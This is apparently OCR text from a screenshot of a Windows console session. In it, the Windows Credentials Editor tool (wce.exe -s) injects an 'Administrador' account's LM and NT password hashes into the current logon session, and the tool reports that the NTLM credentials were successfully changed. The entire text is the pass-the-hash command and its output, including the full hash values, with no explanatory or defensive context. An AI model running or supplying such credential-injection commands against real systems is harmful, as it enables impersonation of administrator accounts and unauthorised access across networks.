 C:\Documents and Settings\pepe\Escritorio\wce_v1_2>wce.exe -s Administrador:wee-
PC:8735172C3A77D2C6AAD3B435B51404EE:512B99009997C3B5588CAFAC9C0AE969
WCE v1.2 (Windows Credentials Editor) - (c) 2010,2011 Amplia Security - by Herna
n Ochoa (hernan@ampliasecurity.com)
Use -h for help.
Changing NTLM credentials of current logon session (000003E7h) to:
Username: Administrador
domain: wee-PC
LMHash: 8735172C3A77D2C6AAD3B435B51404EE
NTHash: 512B99009997C3B5588CAFAC9C0AE969
NTLM credentials successfully changed!
C:\Documents and Settings\pepe\Escritorio\wce_v1_2>